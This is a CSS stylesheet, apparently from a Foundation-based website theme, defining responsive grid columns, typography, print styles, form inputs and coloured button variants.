.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1.66667rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.66667rem; }
  .column-block > :last-child { margin-bottom: 0; } }

div, dl, dt, dd, ul, ol, li, h1, #sub-banner-container .sub-banner__heading, h2, .callout-counter .message, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 0.83333rem; font-size: inherit; line-height: 1.5; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, #sub-banner-container .sub-banner__heading, .h1, h2, .callout-counter .message, .h2, .contact_flat-form .flat-form_heading, h3, .h3, .callout-table-module.extra-content .callout-table_cta-message, h4, .h4, h5, .h5, h6, .h6 { font-family: "acumin-pro-condensed", "Helvetica Neue", Roboto, Arial, sans-serif; font-style: normal; font-weight: bold; color: #5a5151; text-rendering: optimizeLegibility; }

h1 small, #sub-banner-container .sub-banner__heading small, .h1 small, h2 small, .callout-counter .message small, .h2 small, .contact_flat-form .flat-form_heading small, h3 small, .h3 small, .callout-table-module.extra-content .callout-table_cta-message small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

banner-heading, .banner-heading { font-size: 1.66667rem; line-height: 1.25; margin-top: 0; margin-bottom: 1rem; }

banner-message, .banner-message { font-size: 1rem; line-height: 1.25; margin-top: 0; margin-bottom: 1rem; }

sub-banner-heading, .sub-banner-heading { font-size: 1.66667rem; line-height: 1.25; margin-top: 0; margin-bottom: 1rem; }

sub-banner-message, .sub-banner-message { font-size: 1rem; line-height: 1.25; margin-top: 0; margin-bottom: 1rem; }

h1, #sub-banner-container .sub-banner__heading, .h1 { font-size: 1.55556rem; line-height: 1.25; margin-top: 0; margin-bottom: 1rem; }

h2, .callout-counter .message, .h2, .contact_flat-form .flat-form_heading { font-size: 1.33333rem; line-height: 1.25; margin-top: 0; margin-bottom: 1rem; }

h3, .h3, .callout-table-module.extra-content .callout-table_cta-message { font-size: 1.11111rem; line-height: 1.25; margin-top: 0; margin-bottom: 1rem; }

h4, .h4 { font-size: 1rem; line-height: 1.25; margin-top: 0; margin-bottom: 1rem; }

h5, .h5 { font-size: 1rem; line-height: 1.25; margin-top: 0; margin-bottom: 1rem; }

h6, .h6 { font-size: 0.88889rem; line-height: 1.25; margin-top: 0; margin-bottom: 1rem; }

@media print, screen and (min-width: 40em) { banner-heading, .banner-heading { font-size: 2.5rem; }
  banner-message, .banner-message { font-size: 1.11111rem; }
  sub-banner-heading, .sub-banner-heading { font-size: 2.5rem; }
  sub-banner-message, .sub-banner-message { font-size: 1.11111rem; }
  h1, #sub-banner-container .sub-banner__heading, .h1 { font-size: 2rem; }
   h2, .callout-counter .message, .h2, .contact_flat-form .flat-form_heading { font-size: 1.77778rem; }
  h3, .h3, .callout-table-module.extra-content .callout-table_cta-message { font-size: 1.22222rem; }
  h4, .h4 { font-size: 1.11111rem; }
  h5, .h5 { font-size: 1rem; }
  h6, .h6 { font-size: 1rem; } }

@media print, screen and (min-width: 64em) { banner-heading, .banner-heading { font-size: 2.77778rem; }
  banner-message, .banner-message { font-size: 1rem; }
  sub-banner-heading, .sub-banner-heading { font-size: 2.77778rem; }
  sub-banner-message, .sub-banner-message { font-size: 1rem; }
  h1, #sub-banner-container .sub-banner__heading, .h1 { font-size: 2.22222rem; }
   h2, .callout-counter .message, .h2, .contact_flat-form .flat-form_heading { font-size: 1.94444rem; }
  h3, .h3, .callout-table-module.extra-content .callout-table_cta-message { font-size: 1.38889rem; }
  h4, .h4 { font-size: 1.22222rem; }
  h5, .h5 { font-size: 1.11111rem; }
  h6, .h6 { font-size: 1rem; } }

a { line-height: inherit; color: #B5BD66; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #C6CE78; }

a img { border: 0; }

hr { clear: both; max-width: 70rem; height: 0; margin: 8px 0; border-top: 0; border-right: 0; border-bottom: none; border-left: 0; }

ul, ol, dl { margin-bottom: 0.83333rem; list-style-position: outside; line-height: 1.5; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 0.83333rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.5; color: #5a5151; }

abbr, abbr[title] { border-bottom: 1px dotted #000; cursor: help; text-decoration: none; }

figure { margin: 0; }

kbd { margin: 0; padding: 0.11111rem 0.22222rem 0; background-color: #F8F8F8; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #000; border-radius: 0.16667rem; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #5a5151; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.cite-block, cite { display: block; color: #5a5151; font-size: 0.72222rem; }

.cite-block:before, cite:before { content: "— "; }

.code-inline, code { border: 1px solid #cacaca; background-color: #F8F8F8; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #000; display: inline; max-width: 100%; word-wrap: break-word; padding: 0.11111rem 0.27778rem 0.05556rem; }

.code-block { border: 1px solid #cacaca; background-color: #F8F8F8; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #000; display: block; overflow: auto; white-space: pre; padding: 1rem; margin-bottom: 1.5rem; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; color: black !important; -webkit-print-color-adjust: economy; color-adjust: economy; -webkit-box-shadow: none !important; box-shadow: none !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #5a5151; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, .callout-counter .message, h3 { orphans: 3; widows: 3; }
   h2, .callout-counter .message, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.16667rem; margin: 0 0 0.88889rem; padding: 0.44444rem; border: 1px solid #cacaca; border-radius: 0.16667rem; background-color: #fff; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.5; color: #000; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #5a5151; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #F8F8F8; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 0.16667rem; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

::-webkit-input-placeholder { color: #cacaca; }

::-moz-placeholder { color: #cacaca; }

:-ms-input-placeholder { color: #cacaca; }

::-ms-input-placeholder { color: #cacaca; }

::placeholder { color: #cacaca; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: normal; line-height: 1.8; color: #000; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #000; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child, .input-group > :first-child.input-group-button > * { border-radius: 0.16667rem 0 0 0.16667rem; }

.input-group > :last-child, .input-group > :last-child.input-group-button > * { border-radius: 0 0.16667rem 0.16667rem 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #F8F8F8; color: #000; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { -ms-flex-item-align: stretch; align-self: stretch; height: auto; padding-top: 0; padding-bottom: 0; font-size: 0.88889rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.44444rem; }

.fieldset { margin: 1rem 0; padding: 1.11111rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.16667rem; padding: 0 0.16667rem; }

select { height: 2.16667rem; margin: 0 0 0.88889rem; padding: 0.44444rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 0.16667rem; background-color: #fff; font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.5; color: #000; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%2890, 81, 81%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.88889rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.33333rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #5a5151; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #F8F8F8; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

select:not([multiple]) { padding-top: 0; padding-bottom: 0; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #faedeb; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #cc4b37; }

.form-error.is-visible { display: block; }

.button { display: inline-block; vertical-align: middle; margin: 0 0 15px 0; padding: 0.44444rem 1.55556rem 0.55556rem; border: 2px solid transparent; border-radius: 0.16667rem; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-family: inherit; font-size: 0.83333rem; font-weight: bold; -webkit-appearance: none; line-height: 1; text-align: center; cursor: pointer; }

[data-whatinput='mouse'] .button { outline: 0; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button, .button.disabled, .button[disabled], .button.disabled:hover, .button[disabled]:hover, .button.disabled:focus, .button[disabled]:focus { background-color: #9ea750; color: #fff; }

.button:hover, .button:focus { background-color: #C6CE78; color: #fff; }

.button.primary, .button.primary.disabled, .button.primary[disabled], .button.primary.disabled:hover, .button.primary[disabled]:hover, .button.primary.disabled:focus, .button.primary[disabled]:focus { background-color: #C6CE78; color: #fff; }

.button.primary:hover, .button.primary:focus { background-color: #b2bd48; color: #fff; }

.button.secondary, .button.secondary.disabled, .button.secondary[disabled], .button.secondary.disabled:hover, .button.secondary[disabled]:hover, .button.secondary.disabled:focus, .button.secondary[disabled]:focus { background-color: #9ea750; color: #fff; }

.button.secondary:hover, .button.secondary:focus { background-color: #7e8640; color: #fff; }

.button.third, .button.third.disabled, .button.third[disabled], .button.third.disabled:hover, .button.third[disabled]:hover, .button.third.disabled:focus, .button.third[disabled]:focus { background-color: #B5BD66; color: #fff; }

.button.third:hover, .button.third:focus { background-color: #9aa346; color: #fff; }

.button.success, .button.success.disabled, .button.success[disabled], .button.success.disabled:hover, .button.success[disabled]:hover, .button.success.disabled:focus, .button.success[disabled]:focus { background-color: #3adb76; color: #fff; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #fff; }

.button.warning, .button.warning.disabled, .button.warning[disabled], .button.warning.disabled:hover, .button.warning[disabled]:hover, .button.warning.disabled:focus, .button.warning[disabled]:focus { background-color: #ffae00; color: #fff; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #fff; }

.button.alert, .button.alert.disabled, .button.alert[disabled], .button.alert.disabled:hover, .button.alert[disabled]:hover, .button.alert.disabled:focus, .button.alert[disabled]:focus { background-color: #cc4b37; color: #fff; }

.button.alert:hover, .button.alert:focus { background-color: #a53b2a; color: #fff; }

.button.hollow, .button.hollow:hover, .button.hollow:focus, .button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus { background-color: transparent; }

.button.hollow, .button.hollow.disabled, .button.hollow[disabled], .button.hollow.disabled:hover, .button.hollow[disabled]:hover, .button.hollow.disabled:focus, .button.hollow[disabled]:focus { border: 1px solid #9ea750; color: #9ea750; }

.button.hollow:hover, .button.hollow:focus { border-color: #4f5428; color: #4f5428; }

.button.hollow.primary, .button.hollow.primary.disabled, .button.hollow.primary[disabled], .button.hollow.primary.disabled:hover, .button.hollow.primary[disabled]:hover, .button.hollow.primary.disabled:focus, .button.hollow.primary[disabled]:focus { border: 1px solid #C6CE78; color: #C6CE78; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #71782b; color: #71782b; }

.button.hollow.secondary, .button.hollow.secondary.disabled, .button.hollow.secondary[disabled], .button.hollow.secondary.disabled:hover, .button.hollow.secondary[disabled]:hover, .button.hollow.secondary.disabled:focus, .button.hollow.secondary[disabled]:focus { border: 1px solid #9ea750; color: #9ea750; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #4f5428; color: #4f5428; }

.button.hollow.third, .button.hollow.third.disabled, .button.hollow.third[disabled], .button.hollow.third.disabled:hover, .button.hollow.third[disabled]:hover, .button.hollow.third.disabled:focus, .button.hollow.third[disabled]:focus { border: 1px solid #B5BD66; color: #B5BD66; }

.button.hollow.third:hover, .button.hollow.third:focus { border-color: #60662c; color: #60662c; }

.button.hollow.success, .button.hollow.success.disabled, .button.hollow.success[disabled], .button.hollow.success.disabled:hover, .button.hollow.success[disabled]:hover, .button.hollow.success.disabled:focus, .button.hollow.success[disabled]:focus { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.warning, .button.hollow.warning.disabled, .button.hollow.warning[disabled], .button.hollow.warning.disabled:hover, .button.hollow.warning[disabled]:hover, .button.hollow.warning.disabled:focus, .button.hollow.warning[disabled]:focus { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.alert, .button.hollow.alert.disabled, .button.hollow.alert[disabled], .button.hollow.alert.disabled:hover, .button.hollow.alert[disabled]:hover, .button.hollow.alert.disabled:focus, .button.hollow.alert[disabled]:focus { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear, .button.clear:hover, .button.clear:focus, .button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { border-color: transparent; background-color: transparent; }

